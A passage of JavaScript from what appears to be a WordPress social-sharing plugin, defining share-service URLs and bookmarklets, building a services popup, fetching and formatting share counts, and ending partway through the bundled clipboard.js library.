		bookmarklet_url: "javascript:window.print()"
	  },
	  tumblr: {
		title: "Tumblr",
		locale: "en-US",
		redirect_url: "https://www.tumblr.com/widgets/share/tool?posttype=link&canonicalUrl=" + postUrl + "&title=" + postTitle + "&caption=",
		bookmarklet_url: "javascript:var d=document,w=window,e=w.getSelection,k=d.getSelection,x=d.selection,s=(e?e():(k)?k():(x?x.createRange().text:0)),f='http://www.tumblr.com/share',l=d.location,e=encodeURIComponent,p='?v=3&u='+e(l.href) +'&t='+e(d.title) +'&s='+e(s),u=f+p;try{if(!/^(.*\\.)?tumblr[^.]*$/.test(l.host))throw(0);tstbklt();}catch(z){a =function(){if(!w.open(u,'t','toolbar=0,resizable=0,status=1,width=450,height=430'))l.href=u;};if(/Firefox/.test(navigator.userAgent))setTimeout(a,0);else a();}void(0);"
	  },
	  vk: {
		title: "Vkontakte",
		locale: "ru",
		redirect_url: "https://vk.com/share.php?url=" + postUrl + "&title=" + postTitle,
	  },
	  evernote: {
		title: "Evernote",
		locale: "en-US",
		redirect_url: "https://www.evernote.com/clip.action?url=" + postUrl + "&title=" + postTitle,
		bookmarklet_url: "javascript:(function(){EN_CLIP_HOST='http://www.evernote.com';try{var x=document.createElement('SCRIPT');x.type='text/javascript';x.src=EN_CLIP_HOST+'/public/bookmarkClipper.js?'+(new Date().getTime()/100000);document.getElementsByTagName('head')[0].appendChild(x);}catch(e){location.href=EN_CLIP_HOST+'/clip.action?url='+encodeURIComponent(location.href)+'&title='+encodeURIComponent(document.title);}})();"
	  },
	  amazon_us_wish_list: {
		title: "Amazon Wish List",
		locale: "en-US",
		redirect_url: "http://www.amazon.com/wishlist/add?u=" + postUrl + "&t=" + postTitle,
		bookmarklet_url: "javascript:(function(){var w=window,l=w.location,d=w.document,s=d.createElement('script'),e=encodeURIComponent,x='undefined',u='http://www.amazon.com/gp/wishlist/add';if(typeof s!='object')l.href=u+'?u='+e(l)+'&t='+e(d.title);function g(){if(d.readyState&&d.readyState!='complete'){setTimeout(g,200);}else{if(typeof AUWLBook==x)s.setAttribute('src',u+'.js?loc='+e(l)),d.body.appendChild(s);function f(){(typeof AUWLBook==x)?setTimeout(f,200):AUWLBook.showPopover();}f();}}g();}())"
	  },
	  wordpress_blog: {
		title: "WordPress",
		locale: "en-US",
		redirect_url: "http://www.addtoany.com/ext/wordpress/press_this?linkurl=" + postUrl + "&linkname=" + postTitle,
	  },
	  whatsapp: {
		title: "Whatsapp",
		locale: "en-US",
		bookmarklet_url: "https://" + heateorSssDetermineWhatsappShareAPI(true) + "/send?text=" + postTitle + " " + postUrl,
	  },
	  diigo: {
		title: "Diigo",
		locale: "en-US",
		redirect_url: "http://www.diigo.com/post?url=" + postUrl + "&title=" + postTitle,
	  },
	  yc_hacker_news: {
		title: "Hacker News",
		locale: "en-US",
		redirect_url: "http://news.ycombinator.com/submitlink?u=" + postUrl + "&t=" + postTitle,
	  },
	  box_net: {
		title: "Box.net",
		locale: "en-US",
		redirect_url: "https://www.box.net/api/1.0/import?url=" + postUrl + "&name=" + postTitle + "&import_as=link",
	  },
	  aol_mail: {
		title: "AOL Mail",
		locale: "en-US",
		redirect_url: "http://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?subject=" + postTitle + "&body=" + postUrl,
	  },
	  yahoo_mail: {
		title: "Yahoo Mail",
		locale: "en-US",
		redirect_url: "http://compose.mail.yahoo.com/?Subject=" + postTitle + "&body=Link: " + postUrl,
	  },
	  instapaper: {
		title: "Instapaper",
		locale: "en-US",
		redirect_url: "http://www.instapaper.com/edit?url=" + postUrl + "&title=" + postTitle,
	  },
	  plurk: {
		title: "Plurk",
		locale: "en-US",
		redirect_url: "http://www.plurk.com/m?content=" + postUrl + "&qualifier=shares",
	  },
	  aim: {
		title: "AIM",
		locale: "en-US",
		redirect_url: "http://share.aim.com/share/?url=" + postUrl + "&title=" + postTitle,
	  },
	  viadeo: {
		title: "Viadeo",
		locale: "en-US",
		redirect_url: "http://www.viadeo.com/shareit/share/?url=" + postUrl + "&title=" + postTitle,
	  },
	  pinboard_in: {
		title: "Pinboard",
		locale: "en-US",
		redirect_url: "http://pinboard.in/add?url=" + postUrl + "&title=" + postTitle,
	  },
	  blogger_post: {
		title: "Blogger Post",
		locale: "en-US",
		redirect_url: "http://www.blogger.com/blog_this.pyra?t=&u=" + postUrl + "&l&n=" + postTitle,
	  },
	  typepad_post: {
		title: "TypePad Post",
		locale: "en-US",
		redirect_url: "http://www.typepad.com/services/quickpost/post?v=2&qp_show=ac&qp_title=" + postTitle + "&qp_href=" + postUrl + "&qp_text=" + postTitle,
	  },
	  buffer: {
		title: "Buffer",
		locale: "en-US",
		redirect_url: "http://bufferapp.com/add?url=" + postUrl + "&text=" + postTitle,
	  },
	  flipboard: {
		title: "Flipboard",
		locale: "en-US",
		redirect_url: "https://share.flipboard.com/bookmarklet/popout?v=2&url=" + postUrl + "&title=" + postTitle,
	  },
	  pocket: {
		title: "Pocket",
		locale: "en-US",
		redirect_url: "https://readitlaterlist.com/save?url=" + postUrl + "&title=" + postTitle,
	  },
	  fark: {
		title: "Fark",
		locale: "en-US",
		redirect_url: "http://cgi.fark.com/cgi/fark/submit.pl?new_url=" + postUrl,
	  },
	  fintel: {
		title: "Fintel",
		locale: "en-US",
		redirect_url: "https://fintel.io/submit?url=" + postUrl,
	  },
	  yummly: {
		title: "Yummly",
		locale: "en-US",
		redirect_url: "http://www.yummly.com/urb/verify?url=" + postUrl + "&title=" + postTitle,
	  },
	  app_net: {
		title: "App.net",
		locale: "en-US",
		redirect_url: "https://account.app.net/login/",
	  },
	  balatarin: {
		title: "Balatarin",
		locale: "en-US",
		redirect_url: "https://www.balatarin.com/login",
	  },
	  bibSonomy: {
		title: "BibSonomy",
		locale: "en-US",
		redirect_url: "http://www.bibsonomy.org/login",
	  },
	  Bitty_Browser: {
		title: "Bitty Browser",
		locale: "en-US",
		redirect_url: "http://www.bitty.com/manual/?contenttype=&contentvalue=" + postUrl,
	  },
	  Blinklist: {
		title: "Blinklist",
		locale: "en-US",
		redirect_url: "http://blinklist.com/blink?t=" + postTitle + "&d=&u=" + postUrl,
	  },
	  BlogMarks: {
		title: "BlogMarks",
		locale: "en-US",
		redirect_url: "http://blogmarks.net/my/new.php?mini=1&simple=1&title=" + postTitle + "&url=" + postUrl,
	  },
	  Bookmarks_fr: {
		title: "Bookmarks.fr",
		locale: "en-US",
		redirect_url: "http://www.bookmarks.fr/Connexion/?action=add&address=" + postUrl + "&title=" + postTitle,
	  },
	  BuddyMarks: {
		title: "BuddyMarks",
		locale: "en-US",
		redirect_url: "http://buddymarks.com/login.php?bookmark_title=" + postTitle + "&bookmark_url=" + postUrl + "&bookmark_desc=&bookmark_tags=",
	  },
	  Care2_news: {
		title: "Care2 News",
		locale: "en-US",
		redirect_url: "http://www.care2.com/passport/login.html?promoID=10&pg=http://www.care2.com/news/compose?sharehint=news&share[share_type]news&bookmarklet=Y&share[title]=" + postTitle + "&share[link_url]=" + postUrl + "&share[content]=",
	  },
	  Diary_Ru: {
		title: "Diary.Ru",
		locale: "en-US",
		redirect_url: "http://www.diary.ru/?newpost&title=" + postTitle + "&text=" + postUrl,
	  },
	  Folkd: {
		title: "Folkd",
		locale: "en-US",
		redirect_url: "http://www.folkd.com/page/social-bookmarking.html?addurl=" + postUrl,
	  },
	  Hatena: {
		title: "Hatena",
		locale: "en-US",
		redirect_url: "http://b.hatena.ne.jp/bookmarklet?url=" + postUrl + "&btitle=" + postTitle,
	  },
	  Jamespot: {
		title: "Jamespot",
		locale: "en-US",
		redirect_url: "//my.jamespot.com/",
	  },
	  Kakao: {
		title: "Kakao",
		locale: "en-US",
		redirect_url: "https://story.kakao.com/share?url=" + postUrl,
	  },
	  Kindle_It: {
		title: "Kindle_It",
		locale: "en-US",
		redirect_url: "//fivefilters.org/kindle-it/send.php?url=" + postUrl,
	  },
	  Known: {
		title: "Known",
		locale: "en-US",
		redirect_url: "https://withknown.com/share/?url=" + postUrl + "&title=" + postTitle,
	  },
	  Line: {
		title: "Line",
		locale: "en-US",
		redirect_url: "https://social-plugins.line.me/lineit/share?url=" + postUrl,
	  },
	  LiveJournal: {
		title: "LiveJournal",
		locale: "en-US",
		redirect_url: "http://www.livejournal.com/update.bml?subject=" + postTitle + "&event=" + postUrl,
	  },
	  Mail_Ru: {
		title: "Mail.Ru",
		locale: "en-US",
		redirect_url: "https://connect.mail.ru/share?share_url=" + postUrl,
	  },
	  Mendeley: {
		title: "Mendeley",
		locale: "en-US",
		redirect_url: "https://www.mendeley.com/sign-in/",
	  },
	  Meneame: {
		title: "Meneame",
		locale: "en-US",
		redirect_url: "https://www.meneame.net/submit.php?url=" + postUrl,
	  },
	  MeWe: {
		title: "MeWe",
		locale: "en-US",
		redirect_url: "https://mewe.com/share?link=" + postUrl,
	  },
	  Mix: {
		title: "Mix",
		locale: "en-US",
		redirect_url: "https://mix.com/mixit?url=" + postUrl,
	  },
	  Mixi: {
		title: "Mixi",
		locale: "en-US",
		redirect_url: "https://mixi.jp/share.pl?mode=login&u=" + postUrl,
	  },
	  MySpace: {
		title: "MySpace",
		locale: "en-US",
		redirect_url: "https://myspace.com/post?u=" + encodeURIComponent(postUrl) + "&t=" + postTitle + "&l=3&c=" + postTitle,
	  },
	  Netvouz: {
		title: "Netvouz",
		locale: "en-US",
		redirect_url: "http://www.netvouz.com/action/submitBookmark?url=" + postUrl + "&title=" + postTitle + "&popup=no&description=",
	  },
	  Odnoklassniki: {
		title: "Odnoklassniki",
		locale: "en-US",
		redirect_url: "https://connect.ok.ru/dk?cmd=WidgetSharePreview&st.cmd=WidgetSharePreview&st.shareUrl=" + postUrl + "&st.client_id=-1",
	  },
	  Outlook_com: {
		title: "Outlook.com",
		locale: "en-US",
		redirect_url: "https://mail.live.com/default.aspx?rru=compose?subject=" + postTitle + "&body=" + postUrl + "&lc=1033&id=64855&mkt=en-us&cbcxt=mai",
	  },
	  Protopage_Bookmarks: {
		title: "Protopage_Bookmarks",
		locale: "en-US",
		redirect_url: "http://www.protopage.com/add-button-site?url=" + postUrl + "&label=&type=page",
	  },
	  Pusha: {
		title: "Pusha",
		locale: "en-US",
		redirect_url: "//www.pusha.se/posta?url=" + postUrl,
	  },
	  Qzone: {
		title: "Qzone",
		locale: "en-US",
		redirect_url: "http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=" + postUrl,
	  },
	  Rediff_MyPage: {
		title: "Rediff MyPage",
		locale: "en-US",
		redirect_url: "//share.rediff.com/bookmark/addbookmark?bookmarkurl=" + postUrl + "&title=" + postTitle,
	  },
	  Renren: {
		title: "Renren",
		locale: "en-US",
		redirect_url: "//www.connect.renren.com/share/sharer?url=" + postUrl + "&title=" + postTitle,
	  },
	  Sina_Weibo: {
		title: "Sina Weibo",
		locale: "en-US",
		redirect_url: "http://service.weibo.com/share/share.php?url=" + postUrl + "&title=" + postTitle,
	  },
	  SiteJot: {
		title: "SiteJot",
		locale: "en-US",
		redirect_url: "http://www.sitejot.com/loginform.php?iSiteAdd=&iSiteDes=",
	  },
	  Slashdot: {
		title: "Slashdot",
		locale: "en-US",
		redirect_url: "//slashdot.org/submission?url=" + postUrl,
	  },
	  StockTwits: {
		title: "StockTwits",
		locale: "en-US",
		redirect_url: "https://stocktwits.com/widgets/share?body=" + postTitle + " " + postUrl,
	  },
	  Svejo: {
		title: "Svejo",
		locale: "en-US",
		redirect_url: "https://svejo.net/story/submit_by_url?url=" + postUrl + "&title=" + postTitle + "&summary=",
	  },
	  Symbaloo_Feeds: {
		title: "Symbaloo_Feeds",
		locale: "en-US",
		redirect_url: "//www.symbaloo.com/",
	  },
	  Tuenti: {
		title: "Tuenti",
		locale: "en-US",
		redirect_url: "https://www.tuenti.com/share?p=b5dd6602&url=" + postUrl,
	  },
	  Twiddla: {
		title: "Twiddla",
		locale: "en-US",
		redirect_url: "//www.twiddla.com/New.aspx?url=" + postUrl + "&title=" + postTitle,
	  },
	  Webnews: {
		title: "Webnews",
		locale: "en-US",
		redirect_url: "//www.webnews.de/login",
	  },
	  Wykop: {
		title: "Wykop",
		locale: "en-US",
		redirect_url: "//www.wykop.pl/dodaj?url=" + postUrl + "&title=" + postTitle,
	  },
	  Xing: {
		title: "Xing",
		locale: "en-US",
		redirect_url: "https://www.xing.com/spi/shares/new?cb=0&url=" + postUrl,
	  },
	  Yoolink: {
		title: "Yoolink",
		locale: "en-US",
		redirect_url: "//yoolink.to/addorshare?url_value=" + postUrl + "&title=" + postTitle,
	  }
	};
	var heateorSssMoreSharingServicesHtml = '<button id="heateor_sss_sharing_popup_close" class="close-button separated"><img src="'+ heateorSssCloseIconPath +'" /></button><div id="heateor_sss_sharing_more_content" data-href="'+ decodeURIComponent(postUrl) +'"><div class="filter"><input type="text" onkeyup="heateorSssFilterSharing(this.value.trim())" placeholder="Search" class="search"></div><div class="all-services"><ul class="mini">';
	for(var i in heateorSssMoreSharingServices){
		var tempTitle = heateorSssCapitaliseFirstLetter(heateorSssMoreSharingServices[i].title.replace(/[_. ]/g, ""));
		heateorSssMoreSharingServicesHtml += '<li><a rel="nofollow" class="heateorSss'+i+'Share" title="'+ heateorSssMoreSharingServices[i].title +'" alt="'+ heateorSssMoreSharingServices[i].title +'" ';
		if(heateorSssMoreSharingServices[i].bookmarklet_url){
			heateorSssMoreSharingServicesHtml += 'href="' + heateorSssMoreSharingServices[i].bookmarklet_url + '" ';
		}else if(heateorSssMoreSharingServices[i].redirect_url){
			heateorSssMoreSharingServicesHtml += 'onclick="heateorSssPopup(\'' + heateorSssMoreSharingServices[i].redirect_url + '\')" href="javascript:void(0)" ';
		}else{
			heateorSssMoreSharingServicesHtml += 'href="javascript:void(0)" ';
		}
		heateorSssMoreSharingServicesHtml += '"><i style="width:22px;height:22px" title="'+ heateorSssMoreSharingServices[i].title +'" class="heateorSssSharing heateorSss' + tempTitle + 'Background"><ss style="display:block;width:100%;height:100%;" class="heateorSssSharingSvg heateorSss' + tempTitle + 'Svg"></ss></i>' + heateorSssMoreSharingServices[i].title + '</a></li>';
	}
	heateorSssMoreSharingServicesHtml += concate;
	
	var mainDiv = document.createElement('div');
	mainDiv.innerHTML = heateorSssMoreSharingServicesHtml;
	mainDiv.setAttribute('id', 'heateor_sss_sharing_more_providers');
	var bgDiv = document.createElement('div');
	bgDiv.setAttribute('id', 'heateor_sss_popup_bg');
	jQuery('body').append(mainDiv).append(bgDiv);
	document.getElementById('heateor_sss_popup_bg').onclick = document.getElementById('heateor_sss_sharing_popup_close').onclick = function(){
		mainDiv.parentNode.removeChild(mainDiv);
		bgDiv.parentNode.removeChild(bgDiv);
	}
}

if(heateorSssHorizontalSharingCountEnable || heateorSssVerticalSharingCountEnable){
	// get sharing counts on window load
	heateorSssLoadEvent(
		function(){
			// sharing counts
			heateorSssCallAjax(function(){
				heateorSssGetSharingCounts();
			});
		}
	);
}
	
/**
 * Search sharing services
 */
function heateorSssFilterSharing(val) {
	jQuery('ul.mini li a').each(function(){
		if (jQuery(this).text().toLowerCase().indexOf(val.toLowerCase()) != -1) {
			jQuery(this).parent().css('display', 'block');
		} else {
			jQuery(this).parent().css('display', 'none');
		}
	});
};

var heateorSssFacebookTargetUrls = [];

/**
 * Get sharing counts
 */
function heateorSssGetSharingCounts(){
	var targetUrls = [];
	jQuery('.heateor_sss_sharing_container').each(function(){
		if(typeof jQuery(this).attr('heateor-sss-no-counts') == 'undefined'){
			var currentTargetUrl = jQuery(this).attr('heateor-sss-data-href');
			if(currentTargetUrl != null && jQuery.inArray(currentTargetUrl, heateorSssUrlCountFetched) == -1){
				targetUrls.push(currentTargetUrl);
				heateorSssUrlCountFetched.push(currentTargetUrl);
			}
		}
	});
	
	if(targetUrls.length == 0){
		return;
	}
	jQuery.ajax({
		type: 'GET',
		dataType: 'json',
		url: heateorSssSharingAjaxUrl,
		data: {
			action: 'heateor_sss_sharing_count',
			urls: targetUrls,
		},
		success: function(data, textStatus, XMLHttpRequest){
			if(data.status == 1){
				if(data.facebook){
					heateorSssFacebookTargetUrls = data.facebook_urls;
				}
				for(var i in data.message){
					var sharingContainers = jQuery("div[heateor-sss-data-href='"+i+"']");

					jQuery(sharingContainers).each(function(){
						var totalCount = 0;
						for(var j in data.message[i]){
							var sharingCount = parseInt(data.message[i][j]) || 0;

							var targetElement = jQuery(this).find('.heateor_sss_'+j+'_count');
							
							if(jQuery(targetElement).attr('sss_st_count')){
								sharingCount = parseInt(sharingCount) + parseInt(jQuery(targetElement).attr('sss_st_count'));
							}
							totalCount += parseInt(sharingCount);
							if(sharingCount < 1){ continue; }
							jQuery(targetElement).html(heateorSssCalculateApproxCount(sharingCount)).css({'visibility': 'visible', 'display': 'block'});
							if ( ( typeof heateorSssReduceHorizontalSvgWidth != 'undefined' && jQuery(this).hasClass('heateor_sss_horizontal_sharing') ) || ( typeof heateorSssReduceVerticalSvgWidth != 'undefined' && jQuery(this).hasClass('heateor_sss_vertical_sharing') ) ) {
								jQuery(targetElement).parents('li').find('.heateorSssSharingSvg').css('float', 'left');
							}
							if ( ( typeof heateorSssReduceHorizontalSvgHeight != 'undefined' && jQuery(this).hasClass('heateor_sss_horizontal_sharing') ) || ( typeof heateorSssReduceVerticalSvgHeight != 'undefined' && jQuery(this).hasClass('heateor_sss_vertical_sharing') ) ) {
								jQuery(targetElement).parents('li').find('.heateorSssSharingSvg').css('marginTop', '0');
							}
						}
						var totalCountContainer = jQuery(this).find('.heateorSssTCBackground'), totalShares = heateorSssCalculateApproxCount(totalCount);
						jQuery(totalCountContainer).each(function(){
							var containerHeight = jQuery(this).css('height');
							jQuery(this).html('<div class="heateorSssTotalShareCount" style="font-size: '+ (parseInt(containerHeight) * 62/100) +'px">' + totalShares + '</div><div class="heateorSssTotalShareText" style="font-size: '+ (parseInt(containerHeight) * 38/100) +'px">' + (totalCount == 0 || totalCount > 1 ? heateorSssSharesText : heateorSssShareText) + '</div>').css('visibility', 'visible');
						});
					});
				}
				if(heateorSssFacebookTargetUrls.length != 0){
					heateorSssFetchFacebookShares(heateorSssFacebookTargetUrls);
				}
			}
		}
	});
}

function heateorSssFetchFacebookShares(targetUrls){
	var loopCounter = 0;
	for(var i in targetUrls){
		for(var j in targetUrls[i]){
			loopCounter++;
			heateorSssFBShareJSONCall(targetUrls[i][j], loopCounter, targetUrls[0].length*targetUrls.length, targetUrls[0][j]);
		}
	}
}

function heateorSssFBShareJSONCall(targetUrl, loopCounter, targetUrlsLength, dataHref) {
	jQuery.getJSON('//graph.facebook.com/?id=' + targetUrl, function(data){
	    if(data.share && data.share.share_count >= 0){
	    	var sharingContainers = jQuery("div[heateor-sss-data-href='"+dataHref+"']");

			jQuery(sharingContainers).each(function(){
				var targetElement = jQuery(this).find('.heateor_sss_facebook_count');
				var facebookBackground = jQuery(this).find('i.heateorSssFacebookBackground');
				var sharingCount = parseInt(data.share.share_count);

				if(jQuery(targetElement).attr('sss_st_count') !== undefined){
					sharingCount += parseInt(jQuery(targetElement).attr('sss_st_count'));
				}
				if(sharingCount > 0){
					if(typeof jQuery(facebookBackground).attr('heateor-sss-fb-shares') == 'undefined'){
						jQuery(targetElement).html(heateorSssCalculateApproxCount(sharingCount)).css({'visibility': 'visible', 'display': 'block'});
						jQuery(facebookBackground).attr('heateor-sss-fb-shares', sharingCount);
					}else if(typeof jQuery(facebookBackground).attr('heateor-sss-fb-shares') != 'undefined'){
						var tempShareCount = parseInt(jQuery(facebookBackground).attr('heateor-sss-fb-shares'));
						jQuery(facebookBackground).attr('heateor-sss-fb-shares', sharingCount + tempShareCount);
						jQuery(targetElement).html(heateorSssCalculateApproxCount(sharingCount + tempShareCount));
					}

					if ( ( typeof heateorSssReduceHorizontalSvgWidth != 'undefined' && jQuery(this).hasClass('heateor_sss_horizontal_sharing') ) || ( typeof heateorSssReduceVerticalSvgWidth != 'undefined' && jQuery(this).hasClass('heateor_sss_vertical_sharing') ) ) {
						jQuery(targetElement).parents('li').find('.heateorSssSharingSvg').css('float', 'left');
					}
					if ( ( typeof heateorSssReduceHorizontalSvgHeight != 'undefined' && jQuery(this).hasClass('heateor_sss_horizontal_sharing') ) || ( typeof heateorSssReduceVerticalSvgHeight != 'undefined' && jQuery(this).hasClass('heateor_sss_vertical_sharing') ) ) {
						jQuery(targetElement).parents('li').find('.heateorSssSharingSvg').css('marginTop', '0');
					}
					
					var totalCountContainer = jQuery(this).find('.heateorSssTCBackground');
					jQuery(totalCountContainer).each(function(){
						var totalShareCountElem = jQuery(this).find('.heateorSssTotalShareCount');
						var totalShareCount = jQuery(totalShareCountElem).text();
						var newTotalCount = heateorSssCalculateActualCount(totalShareCount) + sharingCount;
						jQuery(totalShareCountElem).text(heateorSssCalculateApproxCount(newTotalCount));
						jQuery(this).find('.heateorSssTotalShareText').text(newTotalCount == 0 || newTotalCount > 1 ? heateorSssSharesText : heateorSssShareText);
					});
				}
			});
		}
		
		if(loopCounter == targetUrlsLength){
			setTimeout(function(){
				var facebookShares = {};
				for(var i in heateorSssFacebookTargetUrls[0]){
					var sharingContainers = jQuery("div[heateor-sss-data-href='"+heateorSssFacebookTargetUrls[0][i]+"']");
					jQuery(sharingContainers).each(function(){
						var facebookCountElement = jQuery(this).find('.heateor_sss_facebook_count');
						var facebookCountElementBg = jQuery(this).find('i.heateorSssFacebookBackground');
						var shareCountString = typeof jQuery(facebookCountElementBg).attr('heateor-sss-fb-shares') != 'undefined' ? jQuery(facebookCountElementBg).attr('heateor-sss-fb-shares').trim() : '';
						if(shareCountString != ''){
							var shareCount = parseInt(heateorSssCalculateActualCount(shareCountString));
							if(jQuery(facebookCountElement).attr('sss_st_count') !== undefined){
								var startingCount = parseInt(jQuery(facebookCountElement).attr('sss_st_count').trim());
								shareCount = Math.abs(shareCount - startingCount);
							}
							facebookShares[heateorSssFacebookTargetUrls[0][i]] = shareCount;
							return;
						}
					});
				}
				if(!jQuery.isEmptyObject(facebookShares)){
					heateorSssSaveFacebookShares(facebookShares);
				}
			}, 1000);
		}
	});
}

function heateorSssSaveFacebookShares(facebookShares){
	jQuery.ajax({
		type: 'GET',
		dataType: 'json',
		url: heateorSssSharingAjaxUrl,
		data: {
			action: 'heateor_sss_save_facebook_shares',
			share_counts: facebookShares,
		},
		success: function(data, textStatus, XMLHttpRequest){}
	});
}

function heateorSssCalculateApproxCount(sharingCount){
	// round to one decimal
	if(sharingCount > 999 && sharingCount < 10000){
		sharingCount = (Math.round(sharingCount/100))/10 + 'K';
	}else if(sharingCount > 9999 && sharingCount < 100000){
		sharingCount = (Math.round(sharingCount/100))/10 + 'K';
	}else if(sharingCount > 99999 && sharingCount < 1000000){
		sharingCount = (Math.round(sharingCount/100))/10 + 'K';
	}else if(sharingCount > 999999){
		sharingCount = (Math.round(sharingCount/100000))/10 + 'M';
	}
	return sharingCount;
}

function heateorSssCalculateActualCount(sharingCount){
	if(sharingCount.indexOf('K') > 0){
		sharingCount = sharingCount.replace('K', '') * 1000;
	}else if(sharingCount.indexOf('M') > 0){
		sharingCount = sharingCount.replace('M', '') * 1000000;
	}
	return parseInt(sharingCount);
}

function heateorSssCapitaliseFirstLetter(e) {
    return e.charAt(0).toUpperCase() + e.slice(1)
}

jQuery(function(){
	var heateorSssWhatsappJSAPI = heateorSssDetermineWhatsappShareAPI(false);
	var classes = ['heateor_sss_vertical_sharing', 'heateor_sss_vertical_counter'];
	for(var i = 0; i < classes.length; i++){
		if(jQuery('.' + classes[i]).length){
			jQuery('.' + classes[i]).each(function(){
				var verticalSharingHtml = jQuery(this).html();
				if(jQuery(this).attr('style').indexOf('right') >= 0){
					var removeClass = 'heateorSssPushIn', margin = 'Right', alignment = 'right', addClass = 'heateorSssPullOut';
				}else{
					var removeClass = 'heateorSssPullOut', margin = 'Left', alignment = 'left', addClass = 'heateorSssPushIn';
				}
				jQuery(this).html(verticalSharingHtml + '<div title="Hide" style="float:' + alignment + '" onclick="heateorSssHideSharing(this, \''+ removeClass +'\', \''+ addClass +'\',\'' + margin +'\', \'' + alignment + '\')" class="heateorSssSharingArrow ' + removeClass + '"></div>');
			});
		}
	}
	if(heateorSssMobileStickySharingEnabled == 1){
		if(jQuery('div.heateor_sss_vertical_sharing').length){
			// insert div before </body>
			jQuery(document.body).append("<div class='heateor_sss_mobile_footer'></div>");
		}
	}

	var heateorSssClipboard = new ClipboardJS('.heateorSssCopyLinkBackground, .heateorSssCopyLinkShare, .heateorSssCopyLinkSvg', {
		text: function(trigger) {
			if(jQuery(trigger).hasClass('heateorSssCopyLinkShare')){
				var element = trigger.parentElement.parentElement.parentElement.parentElement;
				var url = jQuery(element).attr("data-href") || "";
			}else if(jQuery(trigger).hasClass('heateorSssCopyLinkSvg')){
                var element = trigger.parentElement.parentElement.parentElement.parentElement;
                var url = jQuery(element).attr("heateor-sss-data-href") || "";
                if(!url){
                    var element = trigger.parentElement.parentElement.parentElement.parentElement.parentElement.parentElement;
                    var url = jQuery(element).attr("data-href") || "";
                }
            }
			return url;
		}
	});
	heateorSssClipboard.on('success', function(e) {
        alert(heateorSssCopyLinkMessage);
    });
});

function heateorSssHideSharing(elem, removeClass, addClass, margin, alignment){
	var animation = {}, counter = jQuery(elem).parent().hasClass('heateor_sss_vertical_counter'), offset = parseInt(jQuery(elem).parent().css('width')) + 10 - (counter ? 16 : 0);
	var ssOffset = jQuery(elem).parent().attr('ss-offset');
	if(ssOffset){
		var savedOffset = parseInt(ssOffset);
	}else{
		var savedOffset = (counter ? heateorSssCounterOffset : heateorSssSharingOffset);
	}
	if(jQuery(elem).attr('title') == 'Hide'){
		animation[alignment] = "-=" + (offset + savedOffset);
		jQuery(elem).parent().animate(animation, 400, function(){
			jQuery(elem).removeClass(removeClass).addClass(addClass).attr('title', 'Share');
			if(counter){
				var cssFloat = alignment == 'left' ? 'right' : 'left';
				jQuery(elem).css('float', cssFloat);
			}else{
				jQuery(elem).css('margin' + margin, offset + 'px')
			}
		});
	}else{
		animation[alignment] = "+=" + (offset + savedOffset); 
		jQuery(elem).parent().animate(animation, 400, function(){
			jQuery(elem).removeClass(addClass).addClass(removeClass).attr('title', 'Hide');
			if(counter){
				jQuery(elem).css('float', alignment);
			}else{
				jQuery(elem).css('margin' + margin, '0px');
			}
		});
	}
}

/*!
 * clipboard.js v2.0.6
 * https://clipboardjs.com/
 * 
 * Licensed MIT © Zeno Rocha
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.ClipboardJS=e():t.ClipboardJS=e()}(this,function(){return o={},r.m=n=[function(t,e){t.exports=function(t){var e;if("SELECT"===t.nodeName)t.focus(),e=t.value;else if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName){var n=t.hasAttribute("readonly");n||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),n||t.removeAttribute("readonly"),e=t.value}else{t.hasAttribute("contenteditable")&&t.focus();var o=window.getSelection(),r=document.createRange();r.selectNodeContents(t),o.removeAllRanges(),o.addRange(r),e=o.toString()}return e}},function(t,e){function n(){}n.prototype={on:function(t,e,n){var o=this.e||(this.e={});return(o[t]||(o[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var o=this;function r(){o.off(t,r),e.apply(n,arguments)}return r._=e,this.on(t,r,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),o=0,r=n.length;o<r;o++)n[o].fn.apply(n[o].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),o=n[t],r=[];if(o&&e)for(var i=0,a=o.length;i<a;i++)o[i].fn!==e&&o[i].fn._!==e&&r.push(o[i]);return r.length?n[t]=r:delete n[t],this}},t.exports=n,t.exports.TinyEmitter=n},function(t,e,n){var d=n(3),h=n(4);t.exports=function(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!d.string(e))throw new TypeError("Second argument must be a String");if(!d.fn(n))throw new TypeError("Third argument must be a Function");if(d.node(t))return s=e,f=n,(u=t).addEventListener(s,f),{destroy:function(){u.removeEventListener(s,f)}};if(d.nodeList(t))return a=t,c=e,l=n,Array.prototype.forEach.call(a,function(t){t.addEventListener(c,l)}),{destroy:function(){Array.prototype.forEach.call(a,function(t){t.removeEventListener(c,l)})}};if(d.string(t))return o=t,r=e,i=n,h(document.body,o,r,i);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var o,r,i,a,c,l,u,s,f}},function(t,n){n.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},n.nodeList=function(t){var e=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in t&&(0===t.length||n.node(t[0]))},n.string=function(t){return"string"==typeof t||t instanceof String},n.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},function(t,e,n){var a=n(5);function i(t,e,n,o,r){var i=function(e,n,t,o){return function(t){t.delegateTarget=a(t.target,n),t.delegateTarget&&o.call(e,t)}}.apply(this,arguments);return t.addEventListener(n,i,r),{destroy:function(){t.removeEventListener(n,i,r)}}}t.exports=function(t,e,n,o,r){return"function"==typeof t.addEventListener?i.apply(null,arguments):"function"==typeof n?i.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,function(t){return i(t,e,n,o,r)}))}},function(t,e){if("undefined"!=typeof Element&&!Element.prototype.matches){var n=Element.prototype;n.matches=n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector}t.exports=function(t,e){for(;t&&9!==t.nodeType;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}},function(t,e,n){"use 